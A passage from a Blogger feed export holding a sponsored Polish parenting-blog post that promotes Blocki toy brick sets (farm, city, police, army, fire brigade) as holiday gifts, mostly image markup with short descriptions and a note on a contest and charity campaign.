href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx-fp0uhzHS0WS8OCGoRvZM60TFugjPm3zOy0LAnnkde-Y6_9JbUBFTKKXOep-Nu4JpmgCE3mMCVblNapaI39T8H_VWkXZ8PxEtWmIl4kpJdcrsbW8ioudwka3WhZAew_m59LfnHYdBzb6\/s1280\/MY-FARM-KB0313_IMGP5995.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx-fp0uhzHS0WS8OCGoRvZM60TFugjPm3zOy0LAnnkde-Y6_9JbUBFTKKXOep-Nu4JpmgCE3mMCVblNapaI39T8H_VWkXZ8PxEtWmIl4kpJdcrsbW8ioudwka3WhZAew_m59LfnHYdBzb6\/s16000\/MY-FARM-KB0313_IMGP5995.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHdMxB0Bz1oR6ZDq93PZHZ4_WhsVizVrivRPiIGQZDwnqSSbU22fkGDpFrJZvYqo_ImZUvb0p75FLYslLS1rowWk0HFgVN3-caDXOucMOP_gL_Qi1utEqcU9c8-1evwOTC33Tsp-hBf_f\/s1280\/MY-FARM-KB0314_IMGP5949.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHdMxB0Bz1oR6ZDq93PZHZ4_WhsVizVrivRPiIGQZDwnqSSbU22fkGDpFrJZvYqo_ImZUvb0p75FLYslLS1rowWk0HFgVN3-caDXOucMOP_gL_Qi1utEqcU9c8-1evwOTC33Tsp-hBf_f\/s16000\/MY-FARM-KB0314_IMGP5949.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxccihdb3mLS-IkmyzqHttk8hWhhvlNRunNBn-zuYBPU3sDxBSykEymw50QgUyGawPYtltYTDeCFXC1hjxkpe5scwFeJT3fxTtQOy3d07BbKWWMR_enFS9UMkm84tlTaB0572HWO1UzrJ\/s1280\/MY-FARM-KB0318_IMGP6020.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxccihdb3mLS-IkmyzqHttk8hWhhvlNRunNBn-zuYBPU3sDxBSykEymw50QgUyGawPYtltYTDeCFXC1hjxkpe5scwFeJT3fxTtQOy3d07BbKWWMR_enFS9UMkm84tlTaB0572HWO1UzrJ\/s16000\/MY-FARM-KB0318_IMGP6020.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBLOCKI MyCity\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003ENie znam chłopca, który nie kocha pojazdów budowlanych. Dzięki serii \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mycity\/\"\u003EMyCity\u003C\/a\u003E, każdy maluch może przenieść się do świata budowy oraz transportu. Każdy z pojazdów ma za zadanie zająć się inną pracą. Dźwig transportuje elementy budynku, koparka kopie doły, aby ukryć gazociąg, a wywrotka transportuje piach potrzebny do budowania. To jeden z największych zestawów, który tworzy ogromny plac budowy i miasto, co z pewnością zachwyci każdego chłopca lubiącego wszelkiego rodzaju pojazdy. Mamy z tej serii niemal wszystkie zestawy, które są ciągle w użyciu i sprawiają mnóstwo radości podczas codziennych zabaw.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivt7L9XC5RdeQwMajmpYHapZ6xU806jNId3IrPi_JoC7Yx_WByk9Qbu3abUI4rafhA_KD7Zl3kQ-5vV-AENg8UNX53mv-9MNyGOlmwykShfAe9NoEQaIK9OiOguu3ndn6L2oD1ZbAECged\/s1280\/MY-CITY-KB0225_IMGP5555.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivt7L9XC5RdeQwMajmpYHapZ6xU806jNId3IrPi_JoC7Yx_WByk9Qbu3abUI4rafhA_KD7Zl3kQ-5vV-AENg8UNX53mv-9MNyGOlmwykShfAe9NoEQaIK9OiOguu3ndn6L2oD1ZbAECged\/s16000\/MY-CITY-KB0225_IMGP5555.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9BNDvli8IrIHj2z9CdQ5xQJs65VD5y6VJzAgmm5KDuAt5kZeNdNEx-wvb7DAtIgJO0CeaAlzAQj_SpXN7G0vc-B2wCMw5NWHLDNEgAKRE_jOTASAqCQ9QI75wh-wkHqT21tPhjO1zWv1U\/s1280\/MY-CITY-KB0227%252BKB0225_IMGP5584.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9BNDvli8IrIHj2z9CdQ5xQJs65VD5y6VJzAgmm5KDuAt5kZeNdNEx-wvb7DAtIgJO0CeaAlzAQj_SpXN7G0vc-B2wCMw5NWHLDNEgAKRE_jOTASAqCQ9QI75wh-wkHqT21tPhjO1zWv1U\/s16000\/MY-CITY-KB0227%252BKB0225_IMGP5584.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnn_4UTnlP7TRX-PQcX1Zet0Jyzf6NG4hbVW6veF7WN8guSXcLWA8uTxAhvyRD8TQ2jLussLUwg3z02bfA9GHMGN-jrB-sAVA_JuVDc8mucx9bnr4osn5QXbk62vhqZ2bneEEgamb_exh\/s1280\/MY-CITY-KB0227%252BKB0225_IMGP6280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnn_4UTnlP7TRX-PQcX1Zet0Jyzf6NG4hbVW6veF7WN8guSXcLWA8uTxAhvyRD8TQ2jLussLUwg3z02bfA9GHMGN-jrB-sAVA_JuVDc8mucx9bnr4osn5QXbk62vhqZ2bneEEgamb_exh\/s16000\/MY-CITY-KB0227%252BKB0225_IMGP6280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL_Wk1d3CxNqSpZ-334kZQ6RAl5byN4Kab6VOLLukXV85-ScBpQwE_wVq_DBgv9kjXSYxOB-octrLbTiSA6h06ooX3yO7hkD5w8XP3Y-T2gGMKqTxfQNkgqg128yb460OKKfURR59_qNzM\/s1280\/MY-CITY-KB0227_IMGP5571.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL_Wk1d3CxNqSpZ-334kZQ6RAl5byN4Kab6VOLLukXV85-ScBpQwE_wVq_DBgv9kjXSYxOB-octrLbTiSA6h06ooX3yO7hkD5w8XP3Y-T2gGMKqTxfQNkgqg128yb460OKKfURR59_qNzM\/s16000\/MY-CITY-KB0227_IMGP5571.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBLOCKI MyPolice\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EPolicjanci mają trudny orzech do zgryzienia, gdyż złoczyńcy ciągle próbują rabować miasto. Dzięki zestawom \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mypolice\/\"\u003EMyPolice\u003C\/a\u003E z łatwością schwytamy złodziei i zamkniemy ich na posterunku w celi, a wszystkie pojazdy z tych zestawów pozwolą na nieprawdopodobne pościgi i pełne emocji zabawy. Mobilny posterunek zagwarantuje obstawę we wszystkich miejscach, szczególnie w trakcie napadu i ujęcia złodzieja. Oprócz niesamowitych pojazdów, podejmiemy z dziećmi ważne tematy związane z przewagą dobra nad złem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBrDa69KnOqAnDvlxeQf-YcV3fQ4ycp6yc8fOXoPoAGvFBJJMKXu_1fErMxOxiyiF3M_blpYAzfUJDnuAxyvvFYbvuWFIlthb7ZuED7c7nd-ZRJnHJAH5c0P2NQJMFYE-C0F5VWLOZDWA3\/s1280\/MY-POLICE-KB0611_IMGP5141.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBrDa69KnOqAnDvlxeQf-YcV3fQ4ycp6yc8fOXoPoAGvFBJJMKXu_1fErMxOxiyiF3M_blpYAzfUJDnuAxyvvFYbvuWFIlthb7ZuED7c7nd-ZRJnHJAH5c0P2NQJMFYE-C0F5VWLOZDWA3\/s16000\/MY-POLICE-KB0611_IMGP5141.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs0nSFwUHtkToOMiGaTnKirAhrMjXDn56uxMqfcoc47oRVGacn_vNbapG-IWY_I0Pukn2Tonku53ZRj5ZXRBPg0O_WSuP9GjvWg7h2kFN7O71t-VF4ja1YICMtVYDhs4v7lHLI6N6r1haU\/s1280\/MY-POLICE-KB0614%252BKB0611_IMGP6118.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs0nSFwUHtkToOMiGaTnKirAhrMjXDn56uxMqfcoc47oRVGacn_vNbapG-IWY_I0Pukn2Tonku53ZRj5ZXRBPg0O_WSuP9GjvWg7h2kFN7O71t-VF4ja1YICMtVYDhs4v7lHLI6N6r1haU\/s16000\/MY-POLICE-KB0614%252BKB0611_IMGP6118.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWk4aeZQYhcibsj14xTKolWls0y1igcak40Foelcw3a5fffy3JxhsQf1_SEmBQDiwBS_asR5_-MG7dWKZdmWqLfK8RqzJyuD2zVl7xThOmMxBg4JsqM5NgmZO5JVjZ8_Vzb0UTjjZFKhxa\/s1280\/MY-POLICE-KB0614_IMGP6105.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWk4aeZQYhcibsj14xTKolWls0y1igcak40Foelcw3a5fffy3JxhsQf1_SEmBQDiwBS_asR5_-MG7dWKZdmWqLfK8RqzJyuD2zVl7xThOmMxBg4JsqM5NgmZO5JVjZ8_Vzb0UTjjZFKhxa\/s16000\/MY-POLICE-KB0614_IMGP6105.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EBLOCKI MyArmy\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EPojazdy wojskowe w wielu przypadkach pasjonują chłopców, a to za sprawą gigantycznych maszyn poruszających się na gąsienicach, czy posiadających ciężki sprzęt. Choć sama nie jestem zwolenniczką zabaw w strzelanie, to uważam, że seria \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/myarmy\/\"\u003EMyArmy\u003C\/a\u003E znakomicie oddaje rzeczywisty wygląd pojazdów\u0026nbsp; stosowanych na poligonach. Mało tego, świetnie sprawdzają się także podczas rozmów o historii. Uważam, że zabawa, która ma na celu także edukację czy poruszanie różnego typu tematów, jest przydatna dla dzieci w każdym wieku. Znajomość sprzętu militarnego oraz jego przeznaczenia jest ważnym elementem, o którym nie powinniśmy zapominać podczas zabaw z dziećmi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv-ZPXM49aTMcidYerSc5ZqVH5KF6H-BNOCxFwGQSrCcGIwvKgOuZX_MugbZg7P-6KxrUab02D4IFle4X4BLRATKqHCECzGKCj2NbY4E7PqA3HTGDW-5C2yAm3raugyxQyv7bydYnhsjBx\/s1280\/MY-ARMY-KB0911_IMGP5630.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv-ZPXM49aTMcidYerSc5ZqVH5KF6H-BNOCxFwGQSrCcGIwvKgOuZX_MugbZg7P-6KxrUab02D4IFle4X4BLRATKqHCECzGKCj2NbY4E7PqA3HTGDW-5C2yAm3raugyxQyv7bydYnhsjBx\/s16000\/MY-ARMY-KB0911_IMGP5630.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8nijxGrJD7ZcZ6-dIT8B7b5RMOrRf6qRVloe_-duBJvYZNbQOTi6AjTFGmi_dk8B7-lPuaTr0tZ9SPjkIQoiyfSrBHRR0PDl50_fyaArlzu8VLIMnqMfQBeAT9KHf9eIyfKb0iJjHW4O\/s1280\/MY-ARMY-KB0911_IMGP5654.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8nijxGrJD7ZcZ6-dIT8B7b5RMOrRf6qRVloe_-duBJvYZNbQOTi6AjTFGmi_dk8B7-lPuaTr0tZ9SPjkIQoiyfSrBHRR0PDl50_fyaArlzu8VLIMnqMfQBeAT9KHf9eIyfKb0iJjHW4O\/s16000\/MY-ARMY-KB0911_IMGP5654.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP2vQb7zVns0qBkTEM1U7XcHYVkgniWKFhTkt429NAcKrVNVqs3iRp-8ueJf5FXqGJ1lS-ST4VqPgYi_rBF20Y_tf26VxhSoiChD6f1_Pn3-2lBojnZhTeJfX_CUQVS8u0crlQO2Ew_sMC\/s1280\/MY-ARMY-KB0917%252BKB0913%252BKB0911_IMGP5677.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP2vQb7zVns0qBkTEM1U7XcHYVkgniWKFhTkt429NAcKrVNVqs3iRp-8ueJf5FXqGJ1lS-ST4VqPgYi_rBF20Y_tf26VxhSoiChD6f1_Pn3-2lBojnZhTeJfX_CUQVS8u0crlQO2Ew_sMC\/s16000\/MY-ARMY-KB0917%252BKB0913%252BKB0911_IMGP5677.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCzgvvoIBLq0utBZ24b_vaHHWMy4sdkFv3JLba86ckd3Sq1h7SJM4R6JqltB-f5ShcaYQXo0DgRrOIqHN8Knh_FBhSpW-Aa1jx_8Yu1LShic1oT7r1ZFfPEIOlbtfzED-VnBdrJg9CUMo\/s1280\/MY-ARMY-KB0917%252BKB0913%252BKB0911_IMGP5679.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCzgvvoIBLq0utBZ24b_vaHHWMy4sdkFv3JLba86ckd3Sq1h7SJM4R6JqltB-f5ShcaYQXo0DgRrOIqHN8Knh_FBhSpW-Aa1jx_8Yu1LShic1oT7r1ZFfPEIOlbtfzED-VnBdrJg9CUMo\/s16000\/MY-ARMY-KB0917%252BKB0913%252BKB0911_IMGP5679.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EBLOCKI MyFire Brigade\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EKtóry chłopiec nie lubi straży pożarnej?- chyba nie ma takiego dziecka, które nie zachwyca się czerwonymi pojazdami, które gaszą pożary i pomagają podczas innych akcji. Te wspaniałe zestawy z pewnością pozwolą na świetne zabawy, szczególnie w połączeniu w policją. Wszystkie elementy klocków zostały bardzo dokładnie odwzrowane, co jest ogromną zaletą i niezwykłą radością podczas codziennych zabaw oraz tworzenia nowych przygód. Rozbudowana seria \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/myfirebrigade\/\" target=\"_blank\"\u003EMyFire Brigade\u003C\/a\u003E pozwala na stworzenie pokaźnych rozmiarów kolekcji, które będą idealne nie tylko na prezent ale także jako kolekcja dla nieco starszych chłopców.\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Ch3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2f1mTdq65oJWlihzmZEfhwjXH4ETaQXeysELM0TDRL0pKyRKrsrEXGGCrj-RMpPV_kHVYK2F1cY5XU7iIyAWhERYU5iUe-IsUUbk2jBDo7uhP4jnHQcwT4_DQQ3qIK2K4kmj5V9lZsLUc\/s1280\/MY-FIRE-BRIGADE-KB0816_IMGP5413.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2f1mTdq65oJWlihzmZEfhwjXH4ETaQXeysELM0TDRL0pKyRKrsrEXGGCrj-RMpPV_kHVYK2F1cY5XU7iIyAWhERYU5iUe-IsUUbk2jBDo7uhP4jnHQcwT4_DQQ3qIK2K4kmj5V9lZsLUc\/s16000\/MY-FIRE-BRIGADE-KB0816_IMGP5413.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32nQbfyU-TT0i1V5_BSsrCBcKXCd74mH0QrQI5BFky7XaJ0nPp7qaJQBX3UyWS0qL1Nf5xzdgxa5VV0uonDKYrfD5eFnLf_e6z1RcYZ8k70Zoky2LVbUqHtvSN41i0kKqGNDcw4QMRmg1\/s1280\/MY-FIRE-BRIGADE-KB0816_IMGP6073.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32nQbfyU-TT0i1V5_BSsrCBcKXCd74mH0QrQI5BFky7XaJ0nPp7qaJQBX3UyWS0qL1Nf5xzdgxa5VV0uonDKYrfD5eFnLf_e6z1RcYZ8k70Zoky2LVbUqHtvSN41i0kKqGNDcw4QMRmg1\/s16000\/MY-FIRE-BRIGADE-KB0816_IMGP6073.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM8guEH2DlimJShy19HuHKf1Zk4x7q5b11hin7PLPNzLUnebri4wGVsVPWRmypJBupvL7-EV8lM_eJKVC-PApUy5TFhlz4uHfRF2L7WdVDSL6L9R_7vw-NiTRBnY5pDtHKAHAUJ5fd55CN\/s1280\/MY-FIRE-BRIGADE-KB0817%252BKB0816_IMGP6082.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM8guEH2DlimJShy19HuHKf1Zk4x7q5b11hin7PLPNzLUnebri4wGVsVPWRmypJBupvL7-EV8lM_eJKVC-PApUy5TFhlz4uHfRF2L7WdVDSL6L9R_7vw-NiTRBnY5pDtHKAHAUJ5fd55CN\/s16000\/MY-FIRE-BRIGADE-KB0817%252BKB0816_IMGP6082.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSA9OZ7VMtFrw8aFicFf-FEdfhEq5B2V9bc4tsZDeCWx0vwmZh3GRgFj7xqFxFU9iuhfDNutIbA5FyHwyJHfBZxUVUmii6mcmbOOP9Ls0caOd1ym_3i279AY5QQP5DWgqUA3xBo7CUnzOM\/s1280\/MY-FIRE-BRIGADE-KB0817_IMGP6041.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSA9OZ7VMtFrw8aFicFf-FEdfhEq5B2V9bc4tsZDeCWx0vwmZh3GRgFj7xqFxFU9iuhfDNutIbA5FyHwyJHfBZxUVUmii6mcmbOOP9Ls0caOd1ym_3i279AY5QQP5DWgqUA3xBo7CUnzOM\/s16000\/MY-FIRE-BRIGADE-KB0817_IMGP6041.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ENowe akcje świąteczne od klocków Blocków\u003C\/h2\u003EJako, że zbliżają się Mikołajki oraz Święta Bożego Narodzenia, klocki Blocki Przygotowały dla wszystkich miłośników układania i konstruowania masę świetnych rzeczy.\u0026nbsp;\u003Cbr \/\u003EW kolejnej już edycji \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki-tv-konkurs-dzieci-wiedza-lepiej-czyli-blockowe-rozmowy-o-swietym-mikolaju\/\" target=\"_blank\"\u003EBlocki.TV\u003C\/a\u003E - Dzieci wiedzą lepiej, czyli Blockowe rozmowy i Świętym Mikołaju, można wygrać jeden z 10 zestawów klocków Blocków! Do końca roku trwa też akcja charytatywna \u003Ca href=\"https:\/\/www.blogger.com\/#\" target=\"_blank\"\u003E#UkładamyPomagamy\u003C\/a\u003E, organizowana przez markę BLOCKI - w tym roku, układając klocki, można pomóc podopiecznym Fundacji Mam Marzenie! Zachęcam Was serdecznie do udziału w akcjach, gdyż oprócz nagród, można także pomóc innym, a pomaganie jest bardzo szlachetne i w tym przypadku zupełnie nic nie kosztuje!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EZobacz także inne wpisy z klockami:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPrezenty pod choinkę dla dzieci - \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2017\/12\/prezenty-pod-choinke-dla-dzieci.html\" target=\"_blank\"\u003E|klik|\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EWspieranie rozwoju poprzez zabawę klockami- \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2018\/11\/jak-wspierac-rozwoj-dziecka.html\" target=\"_blank\"\u003E|klik|\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EBudowanie relacji z dzieckiem podczas wspólnych zabaw- \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2018\/06\/jaki-ojciec-taki-syn.html\" target=\"_blank\"\u003E|klik|\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EKlockowe must have na każdą okazję- \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2020\/05\/propozycje-prezentow-na-dzien-dziecka.html\" target=\"_blank\"\u003E|klik|\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5212543770480301272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5212543770480301272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/12\/klocki-jako-pewniak-prezentowy-na.html","title":"Klocki, jako pewniak prezentowy na Mikołajki i Boże Narodzenie"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI3Wytr21H9FtBJ0jCXzuPNVRF0MhoQWhQ2vYCNEUgtfiF6egNSfn-fK2Tmd9RoKguHSwGjbhWlB8hSABGMlSa-V_cJaMVKpv0S6-P_yo_jc0DPCsGTdSGwfw5t6reX-f1VofHfVBJXwA\/s72-c\/MY-GIRLS-KB0115%252BKB0114%252BKB0110_IMGP5792.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6758759707048932433"},"published":{"$t":"2020-11-18T08:33:00.001+01:00"},"updated":{"$t":"2022-10-17T09:34:06.132+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Inspiracje prezentowe na Mikołajki i Boże Narodzenie dla dzieci"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 